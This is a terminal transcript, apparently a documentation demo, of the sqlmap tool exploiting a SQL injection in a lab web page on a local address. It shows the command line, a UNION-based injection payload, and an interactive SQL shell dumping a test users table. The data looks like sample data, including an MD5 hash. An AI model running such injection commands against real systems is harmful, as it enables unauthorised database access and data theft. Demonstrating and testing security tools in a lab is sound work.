 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id=1" --sql-shell
sqlmap {1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:59:57
[23:59:57] [INFO] resuming back-end DBMS 'mysql'
[23:59:57] [INFO] testing connection to the target URL
[23:59:57] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x716c6f7671,0x7871516a4a5167557257,0x7176776171),NULL,NULL#
---
[23:59:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
[23:59:57] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM testdb.users
[00:00:12] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM testdb.users'
[00:00:12] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[00:00:12] [INFO] fetching columns for table 'users' in database 'testdb'
[00:00:12] [INFO] the query with expanded column name(s) is: SELECT id, name, surname FROM testdb.users
SELECT * FROM testdb.users [5]:
[*] 1, luther, blissett
[*] 2, fluffy, bunny
[*] 3, wu, ming
[*] 4,  , nameisnull
[*] 5, md5, 098f6bcd4621d373cade4e832627b4f6
sql-shell>